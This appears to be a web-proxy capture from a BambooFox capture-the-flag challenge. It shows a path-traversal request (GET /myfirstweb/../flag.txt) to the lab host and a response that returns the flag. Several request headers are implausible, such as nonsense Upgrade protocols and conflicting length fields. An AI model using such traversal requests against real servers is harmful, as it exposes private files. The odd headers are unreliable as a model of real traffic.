 Send
Cancel
<
>
Target: http://bamboofox.cs.nctu.edu.tw:8005
?
Request
Raw Params Headers Hex
GET /myfirstweb/../flag.txt HTTP/1.1
Host: bamboofox.cs.nctu.edu.tw:8005
User-Agent:
Content-Length: 484
Content-Language: zu
Content-Location: a
Accept: text/*
Accept-Language: ko
Vary: Accept-Language
Accept-Encoding: br, gzip;q=0.8
Accept-Charset: utf-8
Transfer-Encoding: chunked
Upgrade: h2c, HTTPS/1.3, IRC/6.9, RTA/x11, websocket
Trailer: Max-Forwards
X-Requested-With: XMLHttpRequest
If-Modified-Since: Wed, 01 Jan 2021 08:04:03 GMT
DNT: 1
Connection: close
Referer: http://bamboofox.cs.nctu.edu.tw:8005/myfirstweb/index.php?op=new
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Powered-By: PHP/7.1.32
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 01 Jan 2020 08:04:04 GMT
ETag: W/"25-16f60221520"
Content-Type: text/plain; charset=UTF-8
Content-Length: 37
Date: Wed, 01 Jan 2020 10:10:50 GMT
Connection: keep-alive
BAMBOOFOX{0hhh_n0_s7up1d_li77l3_8ug}